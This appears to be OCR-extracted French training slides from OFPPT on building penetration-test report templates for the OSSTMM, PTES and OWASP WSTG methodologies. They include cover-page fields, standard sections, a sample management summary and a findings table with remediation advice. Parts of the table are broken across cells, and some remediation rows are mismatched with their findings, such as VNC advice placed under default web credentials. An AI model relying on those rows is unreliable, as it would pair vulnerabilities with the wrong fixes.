| IPT- <u>001 :</u> configurati<br>insuffisante                             | on LLMNR                                          | Critical  | Désactivez la résolution de noms<br>multidiffusion via GPO.                                                                                      |             |
| IPT-002 : Mauvaise o<br>sécurité - Réutilisatio<br>de l'administrateur lo | configuration de la<br>on du mot de passe<br>ocal | Critical  | Utiliser des mots de passe<br>d'administrateur locaux uniques et limitez<br>les utilisateurs administrateurs locaux via<br>le moindre privilège. |             |
| IPT-003 : Mauvaise<br>sécurité – Wdigest                                  | configuration de la                               | Critical  | Désactivez WDigest via GPO.                                                                                                    |             |
| IPT-004 : Durcissem<br>Imitation de jeton                                 | ent insuffisant -                                 | Critical  | Restreindre la délégation de jeton.                                                                                                    |             |
| IPT- <u>016 : Authentific</u><br>VNC                                      | ation insuffisante -                              | élexé     | Appliquez les correctifs du fournisseur.<br>N'utilisez pas de mots de passe GPP.                                                                 |             |
| IPT-017 : Identifiants<br>services Web                                    | s par défaut sur les                              | élexé     | Activez l'authentification sur le serveur<br>VNC.                                                                                                |             |
| IPT-019 : Accès part<br>authentifié                                       | agé SMB non                                       | Moderate  | Désactivez le partage SMB ou exigez une<br>authentification.                                                                                     |             |
| IPT-020 : Gestion de<br>insuffisante - SMBv1                              | s correctifs                                      | Moderate  | Mettez à niveau vers SMBv3 et appliquez<br>le dernier correctif.                                                                                 |             |



Copyright - Tout droit réservé - OFPPT

WEB

DFPP

Préparer un template de rapport pour OSSTMM



#### Étape 3 : sections de la méthodologie

Réponses

Pour les sections de la méthodologie, il faut rapport les étapes suivies pendant le test d'intrusion et les lier aux différentes étapes de la méthodologie suivie.

✓ Exemple :

Phase I : Réglementaire

**Phase II : Définitions** 

Phase III : Phase d'information

Phase IV : Phase de test des commandes interactives



# Préparer un template de rapport pour PTES

# **Compétences visées :**

- Distinguer la méthodologie de test d'intrusion PTES
- Préparer le plan d'un test d'intrusion basé sur PTES

# **Recommandations clés :**

 Connaître les principes et les étapes des 3 méthodologies (OSSTMM,PTES,OWASP(WSTG))





# **CONSIGNES**

#### **Pour le formateur :**

- Laisser à l'apprenant l'occasion de comprendre seul l'énoncé
- S'assurer de la bonne compréhension du contexte des méthodologies
- Discuter les réponses des apprenants avant de corriger

## Pour l'apprenant :

- Penser aux templates comme un document que vous utiliserez tout le temps
- Il n'y a pas de bonne ou mauvaise réponse.
- Le template pourra être amélioré tout au long de votre carrière

## **Conditions de réalisation :**

- Individuel ou par groupe (2 ou 3 maximum)
- Support de résumé théorique
- La suite Microsoft office installée sur le pc
- Les documents officiels des méthodologies :
  - <u>https://www.isecom.org/OSSTMMM.3.pdf</u>
  - <u>https://github.com/OWASP(WSTG)/wstg/releases/download/v4.2/wstg-v4.2.pdf</u>
  - <u>https://buildmedia.readthedocs.org/media/pdf/pentest-standard/latest/pentest-standard.pdf</u>

## **C**ritères de réussite :

- Distinguer les 3 méthodologies de test d'intrusion
- Avoir un template de rapport avec les étapes de la méthodologie





#### Étape 1 : Mise en forme

- La première page du template doit contenir des champs pour les informations suivantes :
  - ✓ Le nom de l'entreprise qui a réalisé le test d'intrusion
  - ✓ Le nom de l'entreprise pour laquelle le test d'intrusion a été réalisée
  - $\checkmark$  La date de livraison du rapport
  - ✓ Les contacts de l'entreprise qui réalise le test d'intrusion
  - ✓ La classification de confidentialité du document
  - $\checkmark$  La version du document
- La deuxième page sera consacrée à la table de contenu
- Dans la page suivante, il faut préciser les destinateurs et la propriété du document
- Il est recommandé d'utiliser l'entête pour le nom de votre entreprise et son log
- Le pied de page sera consacré aux numéros des pages

# Activité 2 Préparer un template de rapport pour PTES



#### Étape 2 : sections standards

- Parmi les sections standard à intégrer dans votre template :
  - ✓ Les contacts des pentesters qui ont réalisé le test d'intrusion (adresse Email, numéro de téléphone, rôle)
  - ✓ Une introduction sur le test d'intrusion réalisé avec les informations sur la période des tests, le type du test d'intrusion, la méthodologie suivie
  - ✓ Un rappel du standard utilisé pour la classification des vulnérabilités
  - Le cadre du test d'intrusion réalisé et l'environnement testé (les sous-réseaux, les applications, les produits, les services, production/recette, etc.)
- Une des sections standards parmi les plus importantes est la section du résumé. Cette section est surtout destinée au management et aux profils non techniques. Dans cette section :
  - ✓ Le résumé ne couvre pas les détails techniques ou la terminologie, mais l'aperçu des principaux résultats est expliqué en termes simples
  - ✓ Le résumé doit être court, clair et bien formaté
  - ✓ Le résumé préciser l'impact métier potentiel en cas d'exploitation des vulnérabilités trouvées
- Les principales forces et faiblesses : cette section mettra la lumière sur les vulnérabilités ou les mauvaises configurations fréquentes et aussi les pratiques et les systems en place qui améliorent la sécurité de l'entreprise
- Un tableau de bord des vulnérabilités trouvées, leurs criticités et les recommandations

# Activité 2 Préparer un template de rapport pour PTES



## Étape 2 : sections de la méthodologie

- Pour détailler le déroulé du test d'intrusion, il faut préparer des sections pour les étapes de la méthodologie PTES
- Pour chaque étape de la méthodologie, il faut commencer par une introduction rappelant les objectifs de l'étape

**PARTIE 1** 





| Étape 1 : Mise en forme | Table des matières                                                                                   |    |  |  |
|-------------------------|----------------------------------------------------------------------------------------------------|----|--|--|
| Réponses                |                                                                                                    |    |  |  |
|                         | 1. Management summary                                                                                | 4  |  |  |
|                         | 2. Introduction                                                                                      | 4  |  |  |
|                         | 3. Délimitation du contenu de ce rapport                                                             | 5  |  |  |
|                         | 4. Cadre                                                                                             | 6  |  |  |
|                         | 4.1 Code de conduite                                                                                 | 6  |  |  |
|                         | 4.2 Organisation                                                                                     | 6  |  |  |
|                         | 4.3 Système et infrastructure                                                                        | 7  |  |  |
|                         | 4.4 Organisation du scrutin                                                                          | 7  |  |  |
|                         | 5. Participants                                                                                      | 8  |  |  |
|                         | 6. Failles signalées                                                                                 | 9  |  |  |
|                         | 6.1 Vue d'ensemble                                                                                   | 9  |  |  |
|                         | 6.2 Gravité HIGH (catégories 5 et 6 de l'illustration 2)                                             | 10 |  |  |
|                         | 6.3 Gravité MEDIUM (catégories 2, 3 et 4 de l'illustration 2)                                        | 10 |  |  |
|                         | 6.4 Gravité LOW (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2)  | 10 |  |  |
|                         | 6.5 Gravité INFO (failles de la catégorie «pratiques d'excellence», catégorie 1 de l'illustration 2) | 11 |  |  |
|                         | 6.6 Failles invalidées                                                                               | 14 |  |  |
|                         | 7. Opérations informatiques                                                                          | 15 |  |  |
|                         | 7.1 Adresses IP participant au test d'intrusion public                                               | 15 |  |  |
|                         | 7.1.1 pit.evoting-test.ch                                                                            | 15 |  |  |
|                         | 7.1.2 pit-admin.evoting-test.ch                                                                      | 15 |  |  |
|                         | 7.2 Adresses IP par pays                                                                             | 16 |  |  |
|                         | 7.3 Durée du test par adresse IP                                                                     | 17 |  |  |
|                         | 7.4 Nombre de requêtes                                                                               | 17 |  |  |
|                         | 7.5 Codes de statut                                                                                  | 17 |  |  |
|                         | 7.6 Processus de vote                                                                                | 18 |  |  |
|                         | 7.7 OWASP ModSecurity Core Rule Set                                                                  | 18 |  |  |
|                         | 7.8 Liste blanche ModSecurity                                                                        | 18 |  |  |
|                         | 7.0 ModSocurity JavaScript HachChock                                                                 | 10 |  |  |
|                         | Copyright - Tout droit réservé - OFPPT                                                               |    |  |  |

Préparer un template de rapport pour PTES



## Étape 1 : Mise en forme

Réponses



Security Penetration Test of HIE Portal for A CUSTOMER IMPLEMENTION

Services provided to: [LOGO(s) of company providing service to]

Version -V1.0

V1 – February 13<sup>th</sup>, 2014

Prepared By: Denis Calderone TBG Security

Presented To: Justin Case ABC Heath

# **Activité 2** Préparer un template de rapport pour PTES



#### Étape 2 : sections standards

Réponses

• Exemple de résumé (management summary) :

La société ..... a réalisé un test d'intrusion sur son système d'information. Le système nouvelle génération avec vérifiabilité universelle, qui n'est pas encore utilisé en production, a été testé à cette occasion. L'objectif du test d'intrusion était de donner la possibilité à des spécialistes en informatique indépendants d'attaquer délibérément le système et de tenter de le manipuler afin d'en vérifier la fiabilité. Les failles soumises sont évaluées, classées par niveau de gravité et éliminées en fonction des risques. Les résultats de ce test d'intrusion seront intégrés au développement du système. Le test d'intrusion a été réalisé avec succès du 25 février au 24 mars 2019 avec la participation de 3 experts en cybersécurité. Au total, 173 failles ont été signalées. La plupart d'entre elles ont été invalidées (145) par l'entreprise mandatée ou étaient des doublons (12). 16 failles ont été confirmées. Aucune des attaques n'est parvenue à compromettre l'intégrité du système ou de ses composants ni à s'y introduire). Le test d'intrusion dans son intégralité a été réalisé sous la surveillance et la supervision de représentants de la société ....





# Étape 2 : sections standards

#### Réponses

• Un tableau de bord des vulnérabilités trouvées, leurs criticités et les recommandations

| 13                                                                        | 5                                                 | 6         | 0                                                                                                    | 1           |
|---------------------------------------------------------------------------|---------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-------------|
| critique                                                                  | élevé                                             | moyen     | faible                                                                                                    | information |
|                                                                           |                                                   |           |                                                                                                    |             |
| Vulérabilité                                                              |                                                   | criticité | Recommendation                                                                                                    |             |
| Test d'intrusion inter                                                    | ne                                                |           |                                                                                                    |             |
| IPT- <u>001 :</u> configurati<br>insuffisante                             | on LLMNR                                          | Critical  | Désactivez la résolution de noms<br>multidiffusion via GPO.                                                                                      |             |
| IPT-002 : Mauvaise o<br>sécurité - Réutilisatio<br>de l'administrateur lo | configuration de la<br>on du mot de passe<br>ocal | Critical  | Utiliser des mots de passe<br>d'administrateur locaux uniques et limitez<br>les utilisateurs administrateurs locaux via<br>le moindre privilège. |             |
| IPT-003 : Mauvaise<br>sécurité – Wdigest                                  | configuration de la                               | Critical  | Désactivez WDigest via GPO.                                                                                                    |             |
| IPT-004 : Durcissem<br>Imitation de jeton                                 | ent insuffisant -                                 | Critical  | Restreindre la délégation de jeton.                                                                                                    |             |
| IPT- <u>016 : Authentific</u><br>VNC                                      | ation insuffisante -                              | élexé     | Appliquez les correctifs du fournisseur.<br>N'utilisez pas de mots de passe GPP.                                                                 |             |
| IPT-017 : Identifiants<br>services Web                                    | s par défaut sur les                              | élexé     | Activez l'authentification sur le serveur<br>VNC.                                                                                                |             |
| IPT-019 : Accès part<br>authentifié                                       | agé SMB non                                       | Moderate  | Désactivez le partage SMB ou exigez une<br>authentification.                                                                                     |             |
| IPT-020 : Gestion de<br>insuffisante - SMBv1                              | s correctifs                                      | Moderate  | Mettez à niveau vers SMBv3 et appliquez<br>le dernier correctif.                                                                                 |             |

# Activité 2 Préparer un template de rapport pour PTES



### Étape 3 : sections de la méthodologie

Réponses

Pour les sections de la méthodologie, il faut rapport les étapes suivies pendant le test d'intrusion et les lier aux différentes étapes de la méthodologie suivie.

✓ Exemple :

- I. Interactions pré-engagement
- II. La collecte de renseignements
- III. Modélisation des menaces
- IV. Analyse des vulnérabilités
- V. Exploitation

T

PARTIE

VI. Post-exploitation



# ACTIVITÉ 3

# Préparer un template de rapport pour OWASP(WSTG)

# **Compétences visées :**

- Distinguer la méthodologie de test d'intrusion OWASP(WSTG)
- Préparer le plan d'un test d'intrusion basé sur OWASP(WSTG)

# **Recommandations clés :**

 Connaître les principes et les étapes des 3 méthodologies (OSSTMM,PTES,OWASP(WSTG))





# **CONSIGNES**

#### **Pour le formateur :**

- Laisser à l'apprenant l'occasion de comprendre seul l'énoncé
- S'assurer de la bonne compréhension du contexte des méthodologies
- Discuter les réponses des apprenants avant de corriger

## Pour l'apprenant :

- Penser aux templates comme un document que vous utiliserez tout le temps
- Il n'y a pas de bonne ou mauvaise réponse.
- Le template pourra être amélioré plus tard

## Conditions de réalisation :

- Individuel ou par groupes (2 ou 3 maximum)
- Support de résumé théorique
- La suite office installée sur le pc
- Les documents officiels des methodologies :
  - <u>https://www.isecom.org/OSSTMMM.3.pdf</u>
  - <u>https://github.com/OWASP(WSTG)/wstg/releases/download/v4.2/wstg-v4.2.pdf</u>
  - <u>https://buildmedia.readthedocs.org/media/pdf/pentest-standard/latest/pentest-standard.pdf</u>

## **Critères de réussite :**

- Distinguer les 3 méthodologies de test d'intrusion
- Avoir un template de rapport avec les étapes de la méthodologie





#### Étape 1 : Mise en forme

- La première page du template doit contenir des champs pour les informations suivantes :
  - ✓ Le nom de l'entreprise qui a réalisé le test d'intrusion
  - ✓ Le nom de l'entreprise pour laquelle le test d'intrusion a été réalisée
  - ✓ La date de livraison du rapport
  - ✓ Les contacts de l'entreprise qui réalise le test d'intrusion
  - ✓ La classification de confidentialité du document
  - $\checkmark$  La version du document
- La deuxième page sera consacrée à la table de contenu
- Dans la page suivante, il faut préciser les destinateurs et la propriété du document
- Il est recommandé d'utiliser l'entête pour le nom de votre entreprise et son log
- Le pied de page sera consacré aux numéros des pages

Préparer un template de rapport pour OWASP(WSTG)



#### Étape 2 : sections standards

- Parmi les sections standard à intégrer dans votre template :
  - ✓ Les contacts des pentesters qui ont réalisé le test d'intrusion (adresse Email, numéro de téléphone, rôle)
  - ✓ Une introduction sur le test d'intrusion réalisé avec les informations sur la période des tests, le type du test d'intrusion, la méthodologie suivie
  - ✓ Un rappel du standard utilisé pour la classification des vulnérabilités
  - Le cadre du test d'intrusion réalisé et l'environnement testé (les sous-réseaux, les applications, les produits, les services, production/recette, etc.)
- Une des sections standards parmi les plus importante est la section du résumé. Cette section est surtout destinée au management et aux profils non techniques. Dans cette section :
  - ✓ Le résumé ne couvre pas les détails techniques ou la terminologie, mais l'aperçu des principaux résultats est expliqué en termes simples
  - ✓ Le résumé doit être court, clair et bien formaté
  - ✓ Le résumé préciser l'impact métier potentiel en cas d'exploitation des vulnérabilités trouvées
- Les principales forces et faiblesses : cette section mettra la lumière sur les vulnérabilités ou les mauvaises configurations fréquentes et aussi les pratiques et les systems en place qui améliorent la sécurité de l'entreprise



Préparer un template de rapport pour OWASP(WSTG)

## Étape 2 : sections de la méthodologie

- Pour détailler le déroulé du test d'intrusion, il faut préparer des sections pour les étapes de la méthodologie OWASP(WSTG)
- Pour chaque étape de la méthodologie, il faut commencer par une introduction rappelant les objectifs de l'étape

**PARTIE 1** 





| Etape 1 : Mise en forme | Table des matières                                                                                   |    |  |  |
